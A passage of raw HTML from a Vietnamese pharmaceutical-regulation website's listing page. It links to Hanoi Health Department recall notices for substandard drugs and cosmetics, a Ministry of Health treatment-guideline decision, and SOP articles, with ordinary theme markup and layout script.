                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T13:57:59+07:00" >2025-12-20</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong/"  rel="bookmark" class="td-image-wrap " title="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/11/3510-QD-BYT-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/11/3510-QD-BYT-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/11/3510-QD-BYT-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”" title="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong/"  rel="bookmark" title="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”">Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T16:16:40+07:00" >2025-11-20</time></span>                <span class="td-module-comments"><a href="https://vnras.com/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/11/6007-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/11/6007-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/11/6007-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T09:25:49+07:00" >2025-11-01</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5957-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5957-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/10/5957-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng" title="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" title="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng">Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T17:23:41+07:00" >2025-10-31</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5811-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5811-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/10/5811-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng" title="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" title="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng">Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T13:42:40+07:00" >2025-10-23</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5809-syt-nvd-ve-viec-thu-hoi-thuoc-vidutadin-desloratadin-05mg-1ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5809/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc VIDUTADIN (Desloratadin 0,5mg/1ml)" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5809-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5809-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/10/5809-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 5809/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc VIDUTADIN (Desloratadin 0,5mg/1ml)" title="Công văn số : 5809/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc VIDUTADIN (Desloratadin 0,5mg/1ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5809-syt-nvd-ve-viec-thu-hoi-thuoc-vidutadin-desloratadin-05mg-1ml/"  rel="bookmark" title="Công văn số : 5809/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc VIDUTADIN (Desloratadin 0,5mg/1ml)">Công văn số : 5809/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T13:34:10+07:00" >2025-10-23</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-5809-syt-nvd-ve-viec-thu-hoi-thuoc-vidutadin-desloratadin-05mg-1ml/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-2097-ve-viec-thu-hoi-so-cong-bo-tieu-chuan-ap-dung-doi-voi-thiet-bi-y-te-thuoc-loai-a-b/"  rel="bookmark" class="td-image-wrap " title="Quyết định số 2097/QĐ-SYT Sở Y tế Hà Nội ngày 10 tháng 10 năm 2025 Về việc thu hồi số công bố tiêu chuẩn áp dụng đối với thiết bị y tế thuộc loại A, B" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/2097-QD-SYT-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/2097-QD-SYT-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/10/2097-QD-SYT-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Quyết định số 2097/QĐ-SYT Sở Y tế Hà Nội ngày 10 tháng 10 năm 2025 Về việc thu hồi số công bố tiêu chuẩn áp dụng đối với thiết bị y tế thuộc loại A, B" title="Quyết định số 2097/QĐ-SYT Sở Y tế Hà Nội ngày 10 tháng 10 năm 2025 Về việc thu hồi số công bố tiêu chuẩn áp dụng đối với thiết bị y tế thuộc loại A, B" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-2097-ve-viec-thu-hoi-so-cong-bo-tieu-chuan-ap-dung-doi-voi-thiet-bi-y-te-thuoc-loai-a-b/"  rel="bookmark" title="Quyết định số 2097/QĐ-SYT Sở Y tế Hà Nội ngày 10 tháng 10 năm 2025 Về việc thu hồi số công bố tiêu chuẩn áp dụng đối với thiết bị y tế thuộc loại A, B">Quyết định số 2097/QĐ-SYT Sở Y tế Hà Nội ngày 10...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T17:23:59+07:00" >2025-10-21</time></span>                <span class="td-module-comments"><a href="https://vnras.com/quyet-dinh-so-2097-ve-viec-thu-hoi-so-cong-bo-tieu-chuan-ap-dung-doi-voi-thiet-bi-y-te-thuoc-loai-a-b/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5419-syt-nvd-ve-viec-xu-ly-vi-thuoc-co-truyen-ha-thu-o-do-che-vi-pham-chat-luong-muc-do-2/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5419/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc xử lý vị thuốc cổ truyền Hà thủ ô đỏ chế vi phạm chất lượng mức độ 2" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5149-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5149-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/10/5149-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 5419/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc xử lý vị thuốc cổ truyền Hà thủ ô đỏ chế vi phạm chất lượng mức độ 2" title="Công văn số : 5419/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc xử lý vị thuốc cổ truyền Hà thủ ô đỏ chế vi phạm chất lượng mức độ 2" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5419-syt-nvd-ve-viec-xu-ly-vi-thuoc-co-truyen-ha-thu-o-do-che-vi-pham-chat-luong-muc-do-2/"  rel="bookmark" title="Công văn số : 5419/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc xử lý vị thuốc cổ truyền Hà thủ ô đỏ chế vi phạm chất lượng mức độ 2">Công văn số : 5419/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T14:46:44+07:00" >2025-10-21</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-5419-syt-nvd-ve-viec-xu-ly-vi-thuoc-co-truyen-ha-thu-o-do-che-vi-pham-chat-luong-muc-do-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5412-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nang-cung-vitamin-bcomplex-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5412/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc viên nang cứng Vitamin Bcomplex không đạt tiêu chuẩn chất lượng" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5412-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5412-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/10/5412-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 5412/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc viên nang cứng Vitamin Bcomplex không đạt tiêu chuẩn chất lượng" title="Công văn số : 5412/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc viên nang cứng Vitamin Bcomplex không đạt tiêu chuẩn chất lượng" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5412-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nang-cung-vitamin-bcomplex-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" title="Công văn số : 5412/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc viên nang cứng Vitamin Bcomplex không đạt tiêu chuẩn chất lượng">Công văn số : 5412/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T01:31:23+07:00" >2025-10-20</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-5412-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nang-cung-vitamin-bcomplex-khong-dat-tieu-chuan-chat-luong/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5414-syt-nvd-ve-viec-thu-hoi-thuoc-dung-dich-uong-ptrovit-khong-dap-ung-tieu-chuan-co-so/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5414/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc Dung dịch uống Ptrovit không đáp ứng tiêu chuẩn cơ sở" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5414-SYT-NVD-2025-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5414-SYT-NVD-2025-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2025/10/5414-SYT-NVD-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn số : 5414/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc Dung dịch uống Ptrovit không đáp ứng tiêu chuẩn cơ sở" title="Công văn số : 5414/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc Dung dịch uống Ptrovit không đáp ứng tiêu chuẩn cơ sở" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5414-syt-nvd-ve-viec-thu-hoi-thuoc-dung-dich-uong-ptrovit-khong-dap-ung-tieu-chuan-co-so/"  rel="bookmark" title="Công văn số : 5414/SYT-NVD Sở Y tế Hà Nội ngày 07 tháng 10 năm 2025 Về việc thu hồi thuốc Dung dịch uống Ptrovit không đáp ứng tiêu chuẩn cơ sở">Công văn số : 5414/SYT-NVD Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T05:55:32+07:00" >2025-10-17</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-5414-syt-nvd-ve-viec-thu-hoi-thuoc-dung-dich-uong-ptrovit-khong-dap-ung-tieu-chuan-co-so/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://vnras.com/regulations/page/2/" class="page" title="2">2</a><a href="https://vnras.com/regulations/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://vnras.com/regulations/page/176/" class="last" title="176">176</a><a href="https://vnras.com/regulations/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 176</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_58" >
<style></style>
<style></style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_58","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_block_7";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "26";
block_tdi_58.header_color = "#";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "7";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_58 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-phan-loai/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố đủ điều kiện phân loại trang thiết bị y tế SOP-VNRAS-000100" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-534x370.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="Thủ tục công bố đủ điều kiện phân loại" title="Thủ tục công bố đủ điều kiện phân loại trang thiết bị y tế SOP-VNRAS-000100" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-phan-loai/"  rel="bookmark" title="Thủ tục công bố đủ điều kiện phân loại trang thiết bị y tế SOP-VNRAS-000100">Thủ tục công bố đủ điều kiện phân loại trang thiết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-01T23:17:18+07:00" >2017-07-01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tổ chức thi tuyển công chức" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược">Quy trình tổ chức thi tuyển công chức tại Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:44:11+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
